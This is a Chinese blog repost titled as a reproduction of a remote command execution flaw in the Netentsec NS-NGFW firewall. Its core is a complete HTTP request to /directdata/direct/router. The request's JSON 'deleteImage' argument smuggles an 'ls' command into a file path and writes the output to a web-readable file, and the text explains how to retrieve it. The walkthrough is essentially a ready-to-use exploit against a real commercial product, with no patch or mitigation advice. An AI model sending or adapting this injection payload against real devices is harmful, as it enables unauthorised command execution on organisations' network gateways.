热门标签
热门文章
- 1软件开发人员的 5 项能力:如何识别优秀的程序员_软件技术能力体现
- 2128种chatGPT可以为人类做的事情_统计chatgpt 能做的任务类型
- 3shell中 -eq,-ne,-gt,-lt,-ge,-le数字比较符(整数值操作符)_shell gt
- 4SpringBoot系列——Jedis使用配置详解_springboot jedis连接池配置
- 5用23种设计模式打造一个cocos creator的游戏框架----(四)装饰器模式_cocos creator框架结构
- 6关于Spark报错不能连接到Server的解决办法(Failed to connect to master master_hostname:7077)_failed to connect to master h100:7077 org.apache.s
- 7win 11 添加VSCode至右键菜单_open with code win11
- 8全网素材解析接口_静听音乐,全网音乐VIP神器,各个音乐平台都能解析到无损音乐,酷狗音乐和咪咕音乐还可以下载至臻音质...
- 9基于Java的校园快递管理系统_一、运用meclipse软件,编写一个快递包裹的java程序,实现以下功能:(50分)(1)提
- 10利用PYQT5结合YOLOX搭建检测系统_yolov8病虫害识别和pyqt5
当前位置: article > 正文
网康NS-NGFW防火墙远程RCE 漏洞复现_/directdata/direct/router
作者:Cpp五条 | 2024-02-27 06:32:43
赞
踩
/directdata/direct/router

漏洞点在
/directdata/direct/router
先访问ip加上上面的路径
具体包如下:
GET /directdata/direct/router HTTP/1.1
Host: 目标ip地址
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=4ijfeni9s39dkbmft8o9684084; ys-active_page=s%3A
Upgrade-Insecure-Requests: 1
Content-Length: 156
{"action":"SSLVPN_Resource","method":"deleteImage","data":[{"data":["/var/www/html/d.txt;ls>/var/www/html/1.txt"]}],"type":"rpc","tid":17,"f8839p7rqtj":"="}
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12


如图所示,执行了ls命令,并将返回结果放到1.txt中
访问1.txt,就可以看到命名执行后的内容。
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Cpp五条/article/detail/150738
推荐阅读
- 相关标签
Copyright © 2003-2013 www.wpsshop.cn 版权所有,并保留所有权利。


